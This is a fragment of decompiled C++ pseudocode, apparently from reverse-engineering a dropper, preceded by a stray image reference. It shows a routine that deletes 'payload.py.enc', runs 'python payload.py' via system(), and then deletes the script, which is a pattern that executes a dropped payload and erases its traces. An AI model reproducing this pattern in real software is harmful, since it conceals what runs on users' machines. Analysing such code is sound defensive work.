 }
std::ios::setstate((char *)v50 + *(_DWORD *)(v50[0] + 4), 2);
GOOD_EXIT:
remove("payload.py.enc");
system("python payload.py");
remove("payload.py");
*(int *)((char *)v50 + *(_DWORD *)(v50[0] + 4)) = (int)&std::ofstream::`vftable';
*(void **)((char *)&Src + *(_DWORD *)(v50[0] + 4)) = (void *)(*(_DWORD *)(v50[0] + 4) - 104);
sub_DF2C60((char *)&v50[1]);